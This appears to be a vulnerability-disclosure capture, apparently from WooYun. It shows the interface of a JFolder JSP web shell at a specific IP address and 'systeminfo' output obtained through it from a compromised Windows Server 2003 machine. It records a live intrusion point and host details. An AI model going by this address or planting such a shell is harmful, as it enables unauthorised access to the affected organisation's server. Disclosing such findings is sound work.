 http://59.42.126.143/cdg/index.jsp
JFoler 0.9 ---A jsp based web folder management tool by Steven Cee
文件管理 CMD 命令 系统属性 帮助 写的不好，将就着用吧 - - by 慈勤强 http://www.topronet.com
systeminfo 执行
主机名: GD-RLZYDB
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: gdtelhr
注册的组织: gdtel
产品 ID: 69813-OEM-4411902-04111
初始安装日期: 2007-8-27, 16:28:30
系统启动时间: 616 天 1 小时 30 分 45 秒
系统制造商: Dell Computer Corporation
系统型号: PowerEdge 6850
系统类型: X86-based PC
处理器: 安装了 16 个处理器。
[01]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[02]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[03]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[04]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[05]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[06]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[07]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[08]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[09]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[10]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[11]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[12]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[13]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[14]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[15]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
[16]: x86 Family 15 Model 6 Stepping 8 GenuineIntel ~3391 Mhz
BIOS 版本: DELL - 1
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume2
系统区域设置: zh-cn;中文(中国)
输入法区域设置: 暂缺
时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 16,379 MB
可用的物理内存: 4,307 MB
www.wooyun.org